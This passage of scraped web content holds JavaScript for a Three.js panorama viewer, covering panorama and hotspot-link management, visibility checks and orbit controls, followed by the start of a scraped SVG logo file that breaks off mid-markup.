        scope.preloader_dom.style.left = scope.dom_element.clientWidth / 2 - scope.preloader_dom.width / 2;
        scope.preloader_dom.style.top = scope.dom_element.clientHeight / 2 - scope.preloader_dom.height / 2;
    }

    function on_start_process() {

        if (!scope.preloader_dom) return;
        scope.preloader_dom.style.display = "inline-block";
    }

    function on_end_process() {

        if (!scope.preloader_dom) return;
        scope.preloader_dom.style.display = "none";
    }


    /* ---------------------------------------------------------
     *                    Panorama Object
     * ---------------------------------------------------------*/

    function generate_id() {

        return Math.floor((1 + Math.random()) * 0x10000000)
            .toString(16)
            .substring(1);
    }

    this.last_panorama = undefined;
    this.panoramas = [];

    /**
     *
     * @param texture_path {string}
     * @param target {THREE.Vector3} optional
     */
    this.Panorama = function (texture_path, target) {
        //console.log("texture" + texture_path);
        // texture_path = texture_path.replace("http://localhost", "https://property360vr.appspot.com");

        var p_scope = this;

        this.id = generate_id();
        this.texture_path = texture_path;
        this.target = target;

        // HTML Links
        this.html_links = new Html_links();

        /// create link
        this.create_link = function (target_panorama_id,
            x, y, z, w, h, image_path, image_hover_path) {

            return this.html_links.create_link(target_panorama_id,
                x, y, z, w, h, image_path, image_hover_path);
        };

        /// create link in center of canvas
        this.create_link_by_2d_canvas_coords = function (target_panorama_id,
            x, y, w, h, image_path, image_hover_path) {

            return this.html_links.create_link_by_2d_canvas_coords(target_panorama_id,
                x, y, w, h, image_path, image_hover_path);
        };

        // update positino of all links
        this.update_html_links = function () {

            this.html_links.update_positions();
        };

        this.set_to_scene = function () {

            scope.set_panoramic_texture(texture_path, function () {

                if (scope.current_panorama) scope.current_panorama.html_links.remove_all();
                p_scope.html_links.place_all();

                // remember last panorama
                if (scope.current_panorama) {

                    // scope.last_panorama = scope.current_panorama;
                    // scope.last_panorama.target = scope.camera.target.clone();
                }

                scope.current_panorama = p_scope;

                // set camera target
                if (p_scope.target && p_scope.target.constructor === THREE.Vector3) {
                    scope.controls.look_at(p_scope.target);
                }

                p_scope.update_html_links();

                // dispatch castom event
                scope.events.changed();
            });

        };

        this.dispose = function () {

            this.html_links.dispose();

            var ind = scope.panoramas.indexOf(this);
            if (ind >= 0) scope.panoramas.splice(ind, 1);

            scope.controls.need_update();
        };
    };


    /*---------------------------------------------------------
     *     Functions for work with Panoramas Object
     * --------------------------------------------------------*/

    /**
     *
     * @param texture_path {string}
     * @param target {THREE.Vector3} optional
     * @returns {THREE.Panorama_hero.Panorama}
     */
    this.add_panorama = function (texture_path, target) {

        var p = new scope.Panorama(texture_path, target);
        scope.panoramas.push(p);

        // dispatch castom event
        scope.events.changed();

        return p;
    };

    /**
     *
     * @param id {string}
     * @returns {THREE.Panorama_hero.Panorama}
     */
    this.find_panorama_by_id = function (id) {

        for (var i = 0; i < scope.panoramas.length; ++i) {

            if (scope.panoramas[i].id == id) return scope.panoramas[i];
        }

        return undefined;
    };


    this.set_panorama_by_id = function (panorama_id) {

        var p = scope.find_panorama_by_id(panorama_id);
        if (!p) {

            console.log("Panorama object not found! id: " + panorama_id);
            return;
        }

        p.set_to_scene();
    };


    this.remove_panorama_by_id = function (id) {

        var p = this.find_panorama_by_id(id);
        if (!p) {

            console.log("Panorama hero error: error on delete panorama! Item '" +
                id + "' was not found! ");
            return;
        }

        p.dispose();
        this.update_player_state();

        remove_invalid_links();

        // dispatch castom event
        scope.events.changed();
    };

    this.update_player_state = function () {

        // clear player if panoramas array is empty
        if (this.panoramas.length < 1) {
            this.clear_sphere();
            this.current_panorama = undefined;
            this.last_panorama = undefined;

            return;
        }

        // try set to the scene the last panorama 
        if (this.last_panorama && this.last_panorama !== p) {

            this.last_panorama.set_to_scene();

        } else {

            this.panoramas[0].set_to_scene();
        }
    };

    function remove_invalid_links() {

        for (var i = 0; i < scope.panoramas.length; ++i) {

            var p = scope.panoramas[i];
            for (var j = p.html_links.links.length - 1; j >= 0; --j) {

                if (scope.find_panorama_by_id(p.html_links.links[j].target_panorama_id))
                    continue;

                // delete link if link.target_panorama_id not exists in panoramas array
                p.html_links.links[j].dispose();
            }
        }
    }

    this.clear_sphere = function () {

        scope.mesh_sphere.material = scope.def_sphere_material;
    };


    /* ---------------------------------------------------------
     *         Object for Work with HTML Links
     * --------------------------------------------------------*/

    function Html_links() {

        var links_scope = this;
        this.links = [];

        /**
         * HTML Link object
         *
         * @param target_panorama_id    {string}    link target
         *
         * Virtual Position on 3d scene
         * @param x                     {number}    x posion
         * @param y                     {number}    y position
         * @param z                     {number}    z position
         *
         * Size
         * @param w                     {number}    dom width
         * @param h                     {number}    dom heihgt
         *
         * Images
         * @param image_path            {string}    default
         * @param image_hover_path      {string}    mouse hover
         *
         * @returns {THREE.Panorama_hero.Html_links.Link}
         */
        this.create_link = function (target_panorama_id, x, y, z, w, h, image_path, image_hover_path) {

            var l = new Link(target_panorama_id, x, y, z, w, h, image_path, image_hover_path);
            this.links.push(l);
            return l;
        };

        /**
         * Create HTML Link by 2d canvas coords
         *
         * @param target_panorama_id    {string}    link target
         *
         * 2d canvas Position
         * @param x                     {number}    x posion
         * @param y                     {number}    y position
         *
         * Size
         * @param w                     {number}    dom width
         * @param h                     {number}    dom heihgt
         *
         * Images
         * @param image_path            {string}    default
         * @param image_hover_path      {string}    mouse hover
         *
         * @returns {THREE.Panorama_hero.Html_links.Link}
         */
        this.create_link_by_2d_canvas_coords = function (target_panorama_id, x, y, w, h, image_path, image_hover_path) {

            var l = new Link(target_panorama_id, 0, 0, 0, w, h, image_path, image_hover_path);
            l.update_3d_pivot_by_2d_canvas_coords(x, y);

            this.links.push(l);
            return l;
        };

        /**
         * prepared array to serialize
         * @returns {Array}             : array of all panorama links
         */
        this.to_JSON_object = function () {

            var links = [];

            for (var i = 0; i < this.links.length; ++i) {

                links.push(this.links[i].to_JSON_object());
            }

            return links;
        };

        // place all links to scene
        this.place_all = function () {

            for (var i = 0; i < this.links.length; ++i) {

                this.links[i].add_to_scene();
            }
        };

        // remove all links from scene
        this.remove_all = function () {

            for (var i = 0; i < this.links.length; ++i) {

                this.links[i].remove_from_scene();
            }
        };

        // call update_position() on all links
        this.update_positions = function () {

            for (var i = 0; i < this.links.length; ++i) {

                this.links[i].update_position();
            }
        };

        this.get_by_id = function (id) {

            for (var i = 0; i < this.links.length; ++i) {

                if (this.links[i].id == id) return this.links[i];
            }

            return undefined;
        };

        // call dispose on all links
        this.dispose = function () {

            for (var i = this.links.length - 1; i >= 0; --i) {

                this.links[i].dispose();
            }
        };

        /* ---------------------------------------------------------
         *                  Link Object
         * --------------------------------------------------------*/

        /**
         * HTML Link object
         *
         * @param target_panorama_id    {string}    link target
         *
         * Virtual Position on 3d scene
         * @param x                     {number}    x posion
         * @param y                     {number}    y position
         * @param z                     {number}    z position
         *
         * Size
         * @param w                     {number}    dom width
         * @param h                     {number}    dom heihgt
         *
         * Images
         * @param image_path            {string}    default
         * @param image_hover_path      {string}    mouse hover
         *
         * @returns {THREE.Panorama_hero.Html_links.Link}
         */
        function Link(target_panorama_id, x, y, z, w, h, image_path, image_hover_path) {

            var link_scope = this;

            this.id = generate_id();
            this.target_panorama_id = target_panorama_id;

            var position = undefined;
            var position_hero = undefined;

            this.w = w;
            this.h = h;
            this.image_path = image_path;
            this.image_hover_path = image_hover_path;

            this.dom_element = undefined;
            this.dom_img = undefined;
            this.dom_hover_img = undefined;

            this.has_hover_img = image_hover_path !== undefined &&
                image_hover_path !== null &&
                image_hover_path !== "" &&
                image_hover_path !== image_path;

            this.to_JSON_object = function () {

                var img_hover = this.has_hover_img ? absolutePath(this.image_hover_path) : "";
                return {
                    id: this.id,
                    target_panorama_id: this.target_panorama_id,
                    x: position.x,
                    y: position.y,
                    z: position.z,
                    w: this.w,
                    h: this.h,

                    image_path: absolutePath(this.image_path),
                    image_hover_path: img_hover
                };
            };

            this.set_position = function (vector3) {

                position = vector3;
                position_hero = new Html_object_position_hero(this.dom_element, position);
            };

            this.update_position = function () {

                position_hero.update_position();
            };

            this.add_to_scene = function () {

                scope.dom_element.appendChild(this.dom_element);
                scope.update();
            };

            this.remove_from_scene = function () {

                if (this.has_hover_img) {
                    this.on_mouse_out();
                }

                scope.dom_element.removeChild(this.dom_element);
            };

            // remove link DOM element from scene and remove self from Html_Links.links array
            this.dispose = function () {

                if (this.dom_element) {
                    if (this.dom_element.parentNode === scope.dom_element) {
                        scope.dom_element.removeChild(this.dom_element);
                    }
                }

                for (var i = 0; i < links_scope.links.length; ++i) {

                    if (links_scope.links[i].id == this.id) {
                        links_scope.links.splice(i, 1);
                    }
                }
            };

            /**
             * 
             * @param x
             * @param y
             */
            this.update_3d_pivot_by_2d_canvas_coords = function (x, y) {

                // normalized dot position 
                var direction = new THREE.Vector2(
                    (x / scope.dom_element.clientWidth) * 2 - 1,
                    (y / scope.dom_element.clientHeight) * 2 - 1
                );

                var raycaster = new THREE.Raycaster();

                // intersection,  calculate 3d point on scene
                raycaster.setFromCamera(direction, scope.camera);
                var intersect = raycaster.intersectObject(scope.mesh_sphere, true);
                var p = intersect[0].point;

                this.set_position(p);
            };

            //  ------ private section ------            

            // to dynamic creation DOM element with style   
            function create_dom() {

                var id = link_scope.id;
                var dom_css = "display: inline-block; position: absolute;"
                dom_css += " width: " + w + "; height: " + h + ";";

                // create div     
                link_scope.dom_element = document.createElement("div");
                link_scope.dom_element.id = id;
                link_scope.dom_element.setAttribute("style", dom_css);
                link_scope.dom_element.style.cursor = "pointer";
                link_scope.dom_element.setAttribute("panorama_target_id", target_panorama_id);

                // normal style image
                link_scope.dom_img = document.createElement("img");
                link_scope.dom_img.src = link_scope.image_path;
                link_scope.dom_img.setAttribute("style", dom_css);
                link_scope.dom_img.style.width = "100%";
                link_scope.dom_img.style.height = "100%";

                // add imge to div
                link_scope.dom_element.appendChild(link_scope.dom_img);
                link_scope.dom_element.addEventListener("click", link_scope.on_mouse_click);


                // mouse hover style image if hover image defined
                if (link_scope.has_hover_img) {

                    link_scope.dom_hover_img = document.createElement("img");
                    link_scope.dom_hover_img.src = link_scope.image_hover_path;
                    link_scope.dom_hover_img.setAttribute("style", dom_css);
                    link_scope.dom_hover_img.style.display = "none";
                    link_scope.dom_hover_img.style.width = "100%";
                    link_scope.dom_hover_img.style.height = "100%";

                    link_scope.dom_element.appendChild(link_scope.dom_hover_img);

                    link_scope.dom_element.addEventListener("mouseover", link_scope.on_mouse_over);
                    link_scope.dom_element.addEventListener("mouseout", link_scope.on_mouse_out);
                }

                return link_scope.dom_element;
            }

            // event handlers            
            this.on_mouse_click = function () {

                scope.set_panorama_by_id(this.getAttribute("panorama_target_id"));
            };

            this.on_mouse_over = function () {

                link_scope.dom_hover_img.style.display = "inline-block";
            };

            this.on_mouse_out = function () {

                link_scope.dom_hover_img.style.display = "none";
            };

            // disable onclick event
            this.off = function () {

                this.dom_element.removeEventListener("click", link_scope.on_mouse_click);
            };

            // enable onclick event
            this.on = function () {

                this.dom_element.addEventListener("click", link_scope.on_mouse_click);
            };

            // init dom element & position control
            this.dom_element = create_dom();
            this.set_position(new THREE.Vector3(x, y, z));


            /* ---------------------------------------------------------
             *         Object for manage the Html Links Position
             * --------------------------------------------------------*/
            function Html_object_position_hero(dom_element, position) {

                var MAX_SCALE = scope.p.link_scale / 100;

                this.position = position;
                this.dom_element = dom_element;
                this.width = dom_element.clientWidth;
                this.height = dom_element.clientHeight;

                this.update_position = function () {

                    var bottom_offset = scope.canvas.clientHeight / 2,
                        left_offset = scope.canvas.clientWidth / 2;

                    var p = position.clone();

                    // get angle between point & camera target
                    var target = scope.camera.target.clone(),
                        angle = position.angleTo(target);

                    // get normalized projection on camera plane

                    p.project(scope.camera);
                    this.scale(p);

                    var left = p.x * left_offset + left_offset - dom_element.clientWidth / 2;
                    var bottom = p.y * bottom_offset + bottom_offset - dom_element.clientHeight / 2;

                    dom_element.style.left = Math.round(left) + "px";
                    dom_element.style.bottom = Math.round(bottom) + "px";

                    // hide item when object is behind the camera 
                    dom_element.style.display = angle < Math.PI / 2 ? "inline-block" : "none";

                };


                // position on scene in NDC
                this.scale = function (position) {

                    var max_coord = Math.max(Math.abs(position.x), Math.abs(position.y));

                    var scale = MAX_SCALE > 0 ?
                        1 - max_coord * MAX_SCALE :
                        1 - Math.abs((1 - max_coord) * MAX_SCALE);

                    this.dom_element.style.width = Math.round(scale * link_scope.w) + "px";
                    this.dom_element.style.height = Math.round(scale * link_scope.h) + "px";
                };
            }
        }
    }
};

THREE.is_visible = function () {

    /**
     * Checks if a DOM element is visible. Takes into
     * consideration its parents and overflow.
     *
     * @param (el)      the DOM element to check if is visible
     *
     * These params are optional that are sent in recursively,
     * you typically won't use these:
     *
     * @param (t)       Top corner position number
     * @param (r)       Right corner position number
     * @param (b)       Bottom corner position number
     * @param (l)       Left corner position number
     * @param (w)       Element width number
     * @param (h)       Element height number
     */
    function _isVisible(el, t, r, b, l, w, h) {

        var p = el.parentNode,
            VISIBLE_PADDING = 2;


        if (!_elementInDocument(el)) {
            return false;
        }

        //-- Return true for document node
        if (9 === p.nodeType) {
            return true;
        }

        //-- Return false if our element is invisible
        if (
            '0' === _getStyle(el, 'opacity') ||
            'none' === _getStyle(el, 'display') ||
            'hidden' === _getStyle(el, 'visibility')
        ) {
            return false;
        }

        if (
            'undefined' === typeof (t) ||
            'undefined' === typeof (r) ||
            'undefined' === typeof (b) ||
            'undefined' === typeof (l) ||
            'undefined' === typeof (w) ||
            'undefined' === typeof (h)
        ) {
            t = el.offsetTop;
            l = el.offsetLeft;
            b = t + el.offsetHeight;
            r = l + el.offsetWidth;
            w = el.offsetWidth;
            h = el.offsetHeight;
        }
        //-- If we have a parent, let's continue:
        if (p) {
            //-- Check if the parent can hide its children.
            if (('hidden' === _getStyle(p, 'overflow') || 'scroll' === _getStyle(p, 'overflow'))) {
                //-- Only check if the offset is different for the parent
                if (
                    //-- If the target element is to the right of the parent elm
                    l + VISIBLE_PADDING > p.offsetWidth + p.scrollLeft ||
                    //-- If the target element is to the left of the parent elm
                    l + w - VISIBLE_PADDING < p.scrollLeft ||
                    //-- If the target element is under the parent elm
                    t + VISIBLE_PADDING > p.offsetHeight + p.scrollTop ||
                    //-- If the target element is above the parent elm
                    t + h - VISIBLE_PADDING < p.scrollTop
                ) {
                    //-- Our target element is out of bounds:
                    return false;
                }
            }
            //-- Add the offset parent's left/top coords to our element's offset:
            if (el.offsetParent === p) {
                l += p.offsetLeft;
                t += p.offsetTop;
            }
            //-- Let's recursively check upwards:
            return _isVisible(p, t, r, b, l, w, h);
        }
        return true;
    }

    //-- Cross browser method to get style properties:
    function _getStyle(el, property) {
        if (window.getComputedStyle) {
            return document.defaultView.getComputedStyle(el, null)[property];
        }
        if (el.currentStyle) {
            return el.currentStyle[property];
        }
    }

    function _elementInDocument(element) {
        while (element = element.parentNode) {
            if (element == document) {
                return true;
            }
        }
        return false;
    }

    if (this.getBoundingClientRect) {

        var n = this.getBoundingClientRect();
        if (n.bottom < 0 || n.top - window.innerHeight > 0) return false;
    }

    return _isVisible(this);
};

THREE.check_WebGL_support = function () {
    try {

        var canvas = document.createElement('canvas');
        return !!window.WebGLRenderingContext && (
            canvas.getContext('webgl') || canvas.getContext('experimental-webgl'));

    } catch (e) { return false; }
};

THREE.check_Canvas_support = function () {
    try {

        var canvas = document.createElement('canvas');
        return !!window.CanvasRenderingContext2D;

    } catch (e) { return false; }
};

THREE.OrbitControls = function (object, localElement, global_element, sphere_radius) {

    if (!object) throw ("Orbit controls init error! 'object' is undefined");
    if (!localElement) throw ("Orbit controls init error! 'localElement' is undefined");

    this.object = object;
    this.global_element = (global_element !== undefined) ? global_element : document;
    this.localElement = localElement;

    // API

    // Set to false to disable this control
    this.enabled = true;

    var need_update = false;
    this.need_update = function () { need_update = true; };

    // "target" sets the location of focus, where the control orbits around
    // and where it pans with respect to.
    this.target = object.target;
    this.sphere_radius = sphere_radius;

    // center is old, deprecated; use "target" instead
    this.center = this.target;

    // This option actually enables dollying in and out; left as "zoom" for
    // backwards compatibility
    this.noZoom = false;
    this.zoomSpeed = 1.0;
    this.fovMax = 75;
    this.fovMin = 35;

    // Limits to how far you can dolly in and out
    this.minDistance = 0;
    this.maxDistance = Infinity;

    // Set to true to disable this control
    this.noRotate = false;
    this.rotateSpeed = 1.0;

    // Set to true to automatically rotate around the target
    this.autoRotate = false;
    this.autoRotateSpeed = 2.0; // 30 seconds per round when fps is 60

    // How far you can orbit vertically, upper and lower limits.
    // Range is 0 to Math.PI radians.
    this.minPolarAngle = 0; // radians
    this.maxPolarAngle = Math.PI; // radians

    // Set to true to disable use of the keys
    this.noKeys = false;
    // The four arrow keys
    this.keys = { LEFT: 37, UP: 38, RIGHT: 39, BOTTOM: 40 };

    // use device motion
    this.use_devicemotion = true;
    this.devisemotion_rotate_speed = 0.1;


    ////////////
    // internals

    var scope = this;

    var EPS = 0.000001;

    var rotateStart = new THREE.Vector2();
    var rotateEnd = new THREE.Vector2();
    var rotateDelta = new THREE.Vector2();

    var dollyStart = new THREE.Vector2();
    var dollyEnd = new THREE.Vector2();
    var dollyDelta = new THREE.Vector2();

    var phiDelta = 0;
    var thetaDelta = 0;

    var lastPosition = new THREE.Vector3();

    var STATE = { NONE: -1, ROTATE: 0, DOLLY: 1, TOUCH_ROTATE: 3, TOUCH_DOLLY: 4, TOUCH_PAN: 5 };
    var state = STATE.NONE;

    // events
    var changeEvent = { type: 'change' };

    this.rotateLeft = function (angle) {

        if (angle === undefined) {

            angle = getAutoRotationAngle();
        }

        thetaDelta -= angle;
    };

    this.rotateUp = function (angle) {

        if (angle === undefined) {

            angle = getAutoRotationAngle();
        }

        phiDelta -= angle;
    };

    this.dollyIn = function (dollyScale) {

        if (dollyScale === undefined) {

            dollyScale = getZoomScale();
        }

        var new_fov = scope.object.fov / dollyScale;

        if (new_fov < scope.fovMin) {

            new_fov = scope.fovMin;
        }

        if (new_fov > scope.fovMax) {

            new_fov = scope.fovMax;
        }

        scope.object.fov = new_fov;
        scope.object.updateProjectionMatrix();

        need_update = true;

    };

    this.dollyOut = function (dollyScale) {

        if (dollyScale === undefined) {

            dollyScale = getZoomScale();
        }

        var new_fov = scope.object.fov * dollyScale;

        if (new_fov < scope.fovMin) {

            new_fov = scope.fovMin;
        }

        if (new_fov > scope.fovMax) {

            new_fov = scope.fovMax;
        }

        scope.object.fov = new_fov;
        scope.object.updateProjectionMatrix();

        need_update = true;
    };


    function getAutoRotationAngle() {

        return 2 * Math.PI / 60 / 60 * scope.autoRotateSpeed;
    }

    function getZoomScale() {

        return Math.pow(0.95, scope.zoomSpeed);
    }

    function onMouseDown(event) {

        this.freeze = true;
        if (scope.enabled === false) { return; }

        event.preventDefault();
        event.stopPropagation();

        if (event.button === 0) {
            if (scope.noRotate === true) { return; }

            state = STATE.ROTATE;

            rotateStart.set(event.clientX, event.clientY);

        } else if (event.button === 1) {
            if (scope.noZoom === true) { return; }

            state = STATE.DOLLY;

            dollyStart.set(event.clientX, event.clientY);

        }

        scope.global_element.addEventListener('mousemove', onMouseMove, false);
        scope.global_element.addEventListener('mouseup', onMouseUp, false);
    }

    function onMouseMove(event) {

        if (scope.enabled === false) return;

        var element = scope.global_element === document ? scope.global_element.body : scope.global_element;

        if (state === STATE.ROTATE) {

            if (scope.noRotate === true) return;

            rotateEnd.set(event.clientX, event.clientY);
            rotateDelta.subVectors(rotateEnd, rotateStart);

            // rotating across whole screen goes 360 degrees around
            scope.rotateLeft(2 * Math.PI * rotateDelta.x / element.clientWidth * scope.rotateSpeed);
            // rotating up and down along whole screen attempts to go 360, but limited to 180
            scope.rotateUp(2 * Math.PI * rotateDelta.y / element.clientHeight * scope.rotateSpeed);

            rotateStart.copy(rotateEnd);

            event.preventDefault();
            event.stopPropagation();

        } else if (state === STATE.DOLLY) {

            if (scope.noZoom === true) return;

            dollyEnd.set(event.clientX, event.clientY);
            dollyDelta.subVectors(dollyEnd, dollyStart);

            if (dollyDelta.y > 0) {

                scope.dollyIn();

            } else {

                scope.dollyOut();

            }

            dollyStart.copy(dollyEnd);

            event.preventDefault();
            event.stopPropagation();

        }

        scope.update();

    }

    function onMouseUp( /* event */) {

        this.freeze = false;
        if (scope.enabled === false) return;

        scope.global_element.removeEventListener('mousemove', onMouseMove, false);
        scope.global_element.removeEventListener('mouseup', onMouseUp, false);

        state = STATE.NONE;

    }

    function onMouseWheel(event) {

        if (scope.enabled === false || scope.noZoom === true) return;

        var delta = 0;

        if (event.wheelDelta) { // WebKit / Opera / Explorer 9

            delta = event.wheelDelta;

        } else if (event.detail) { // Firefox

            delta = -event.detail;

        }

        delta < 0 ? scope.dollyOut() : scope.dollyIn();

        event.preventDefault();
        event.stopPropagation();

        scope.update();
    }

    function onKeyDown(event) {
        // TODO
        if (scope.enabled === false) { return; }
        if (scope.noKeys === true) { return; }

        var needUpdate = false;

        switch (event.keyCode) {

            case scope.keys.UP:

                needUpdate = true;
                break;
            case scope.keys.BOTTOM:

                needUpdate = true;
                break;
            case scope.keys.LEFT:

                needUpdate = true;
                break;
            case scope.keys.RIGHT:

                needUpdate = true;
                break;
        }

        if (needUpdate) {

            scope.need_update();
            scope.update();

        }
    }

    function touchstart(event) {

        if (scope.enabled === false) { return; }

        this.freeze = true;
        event.preventDefault();
        event.stopPropagation();

        switch (event.touches.length) {

            case 1: // one-fingered touch: rotate
                if (scope.noRotate === true) { return; }

                state = STATE.TOUCH_ROTATE;

                rotateStart.set(event.touches[0].pageX, event.touches[0].pageY);

                event.preventDefault();
                event.stopPropagation();

                scope.update();
                break;

            case 2: // two-fingered touch: dolly
                if (scope.noZoom === true) { return; }

                state = STATE.TOUCH_DOLLY;

                var dx = event.touches[0].pageX - event.touches[1].pageX;
                var dy = event.touches[0].pageY - event.touches[1].pageY;
                var distance = Math.sqrt(dx * dx + dy * dy);
                dollyStart.set(0, distance);

                event.preventDefault();
                event.stopPropagation();
                scope.update();
                break;


            default:
                state = STATE.NONE;

        }
    }

    function touchmove(event) {

        if (scope.enabled === false) { return; }

        var element = scope.global_element === document ? scope.global_element.body : scope.global_element;

        switch (event.touches.length) {

            case 1: // one-fingered touch: rotate

                if (scope.noRotate === true) { return; }
                if (state !== STATE.TOUCH_ROTATE) { return; }

                rotateEnd.set(event.touches[0].pageX, event.touches[0].pageY);
                rotateDelta.subVectors(rotateEnd, rotateStart);

                // rotating across whole screen goes 360 degrees around
                scope.rotateLeft(2 * Math.PI * rotateDelta.x / element.clientWidth * scope.rotateSpeed);
                // rotating up and down along whole screen attempts to go 360, but limited to 180
                scope.rotateUp(2 * Math.PI * rotateDelta.y / element.clientHeight * scope.rotateSpeed);

                rotateStart.copy(rotateEnd);

                event.preventDefault();
                event.stopPropagation();

                break;

            case 2: // two-fingered touch: dolly

                if (scope.noZoom === true) { return; }
                if (state !== STATE.TOUCH_DOLLY) { return; }

                var dx = event.touches[0].pageX - event.touches[1].pageX;
                var dy = event.touches[0].pageY - event.touches[1].pageY;
                var distance = Math.sqrt(dx * dx + dy * dy);

                dollyEnd.set(0, distance);
                dollyDelta.subVectors(dollyEnd, dollyStart);

                if (dollyDelta.y > 0) {

                    scope.dollyOut();

                } else {

                    scope.dollyIn();

                }

                dollyStart.copy(dollyEnd);

                event.preventDefault();
                event.stopPropagation();

                break;

            default:
                state = STATE.NONE;

        }
    }


    function touchend( /* event */) {

        if (scope.enabled === false) { return; }

        state = STATE.NONE;
    }

    this.look_at = function (target) {

        this.target.x = target.x;
        this.target.y = target.y;
        this.target.z = target.z;

        this.object.lookAt(this.target);
        this.need_update();
    };

    this.update = function () {

        var offset = this.target.clone().sub(this.object.position);

        // angle from z-axis around y-axis
        var theta = Math.atan2(offset.x, offset.z);

        // angle from y-axis
        var phi = Math.atan2(Math.sqrt(offset.x * offset.x + offset.z * offset.z), offset.y);

        if (this.autoRotate && state == STATE.NONE) {

            this.rotateLeft(getAutoRotationAngle());
        }

        theta += thetaDelta;
        phi -= phiDelta;

        // restrict phi to be between desired limits
        phi = Math.max(this.minPolarAngle, Math.min(this.maxPolarAngle, phi));

        // restrict phi to be betwee EPS and PI-EPS
        phi = Math.max(EPS, Math.min(Math.PI - EPS, phi));

        var radius = scope.sphere_radius;
        // restrict radius to be between desired limits
        radius = Math.max(this.minDistance, Math.min(this.maxDistance, radius));

        this.target.x = radius * Math.sin(phi) * Math.sin(theta);
        this.target.y = radius * Math.cos(phi);
        this.target.z = radius * Math.sin(phi) * Math.cos(theta);

        this.object.lookAt(this.target);

        thetaDelta = 0;
        phiDelta = 0;

        if (need_update || lastPosition.distanceTo(this.object.target) > 0) {

            this.dispatchEvent(changeEvent);
            lastPosition.copy(this.object.target);

            need_update = false;
        }
    };

    // global_element -  BODY
    // localElement - canvas

    this.bind_event_listiners = function () {

        //this.global_element.addEventListener( 'contextmenu', function ( event ) { event.preventDefault(); }, false );
        this.localElement.addEventListener('mousedown', onMouseDown, false);
        this.localElement.addEventListener('mousewheel', onMouseWheel, false);
        this.localElement.addEventListener('DOMMouseScroll', onMouseWheel, false); // firefox

        this.global_element.addEventListener('keydown', onKeyDown, false);

        this.localElement.addEventListener('touchstart', touchstart, false);
        this.global_element.addEventListener('touchend', touchend, false);
        this.global_element.addEventListener('touchmove', touchmove, false);
    };

    this.detach_all_event_listiners = function () {

        this.localElement.removeEventListener('mousedown', onMouseDown);
        this.localElement.removeEventListener('mousewheel', onMouseWheel);
        this.localElement.removeEventListener('DOMMouseScroll', onMouseWheel); // firefox

        this.global_element.removeEventListener('keydown', onKeyDown);

        this.localElement.removeEventListener('touchstart', touchstart);
        this.global_element.removeEventListener('touchend', touchend);
        this.global_element.removeEventListener('touchmove', touchmove);

    };
};
THREE.OrbitControls.prototype = Object.create(THREE.EventDispatcher.prototype);

--- FILE ---
content_type: image/svg+xml
request_url: https://propertydarshan.com/static/images/svg/logoColored.svg
body_size: 6336
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136.39" height="34.256" viewBox="0 0 136.39 34.256">
  <g id="Group_157" data-name="Group 157" transform="translate(-23.929 -16.476)">
    <path id="Path_5" data-name="Path 5" d="M32.82,30.686v9.137l7.912,4.57,7.914-4.57V21.609L44.521,24v4.309l-3.789-2.188Zm11.7,6.757-3.789,2.188-3.789-2.188V33.067l3.789-2.188,3.789,2.188Z" transform="translate(2.954 1.706)" fill="#3c64ff"/>
    <path id="Path_6" data-name="Path 6" d="M37.264,40.9l-4.435,2.572L32.82,38.34Z" transform="translate(2.954 7.265)" fill="#3c64ff"/>
    <path id="Path_7" data-name="Path 7" d="M39.755,33.66V24.523l-7.912-4.568-7.914,4.568V42.738l4.123-2.387v-4.31l3.79,2.188ZM28.052,26.9l3.79-2.188L35.632,26.9v4.375l-3.789,2.188-3.79-2.188Z" transform="translate(0 1.156)" fill="#ff9700"/>
    <path id="Path_8" data-name="Path 8" d="M32.472,19.048l4.435-2.572.009,5.127Z" transform="translate(2.839)" fill="#ff9700"/>
    <g id="Group_2" data-name="Group 2" transform="translate(59.742 19.208)">
      <path id="Path_9" data-name="Path 9" d="M50.81,29.319V18.538h8.7a2.111,2.111,0,0,1,2.1,2.085v2.908a2.1,2.1,0,0,1-2.1,2.084l-6.717.015v3.689Zm2.5-5.7h5.773a1.207,1.207,0,0,0,.465-.045c.039-.029.06-.184.06-.464v-2.07a.955.955,0,0,0-.06-.472,1.062,1.062,0,0,0-.465-.053H53.313a1.066,1.066,0,0,0-.473.053,1.068,1.068,0,0,0-.052.472v2.07q0,.42.052.464A1.213,1.213,0,0,0,53.313,23.621Z" transform="translate(-50.81 -18.523)" fill="#ff9700"/>
      <path id="Path_10" data-name="Path 10" d="M60.285,29.319V18.538h8.7a2.111,2.111,0,0,1,2.1,2.085v2.908a2.1,2.1,0,0,1-2.1,2.084H68.4l2.669,3.148v.556h-2.16l-3.1-3.7-3.539.015v3.689Zm2.5-5.7h5.773a1.147,1.147,0,0,0,.458-.045q.052-.044.052-.464v-2.07a1.069,1.069,0,0,0-.052-.472,1.009,1.009,0,0,0-.458-.053H62.788a1.054,1.054,0,0,0-.472.053,1.047,1.047,0,0,0-.052.472v2.07c0,.28.016.434.052.464A1.2,1.2,0,0,0,62.788,23.621Z" transform="translate(-47.662 -18.523)" fill="#ff9700"/>
      <path id="Path_11" data-name="Path 11" d="M72.228,29.322a2.1,2.1,0,0,1-2.084-2.085V20.611a2.1,2.1,0,0,1,2.084-2.084h6.628a2.1,2.1,0,0,1,2.084,2.084v6.627a2.1,2.1,0,0,1-2.084,2.085Zm.42-1.994H78.42a1.072,1.072,0,0,0,.465-.052c.04-.036.06-.193.06-.473V21.045c0-.278-.02-.437-.06-.472a1.062,1.062,0,0,0-.465-.053H72.647a1.054,1.054,0,0,0-.472.053,1.068,1.068,0,0,0-.052.472V26.8a1.076,1.076,0,0,0,.052.473A1.064,1.064,0,0,0,72.647,27.328Z" transform="translate(-44.386 -18.527)" fill="#ff9700"/>
      <path id="Path_12" data-name="Path 12" d="M80.07,29.319V18.538h8.7a2.113,2.113,0,0,1,2.1,2.085v2.908a2.1,2.1,0,0,1-2.1,2.084l-6.717.015v3.689Zm2.5-5.7h5.773a1.212,1.212,0,0,0,.465-.045q.06-.044.06-.464v-2.07c0-.278-.02-.437-.06-.472a1.066,1.066,0,0,0-.465-.053H82.575a1.054,1.054,0,0,0-.472.053,1.047,1.047,0,0,0-.052.472v2.07c0,.28.016.434.052.464A1.2,1.2,0,0,0,82.575,23.621Z" transform="translate(-41.087 -18.523)" fill="#ff9700"/>
      <path id="Path_13" data-name="Path 13" d="M89.579,29.322v-10.8h9.942V20.52H91.573v2.4h6.388v2.01H91.573v2.4h7.947v1.994Z" transform="translate(-37.928 -18.527)" fill="#ff9700"/>
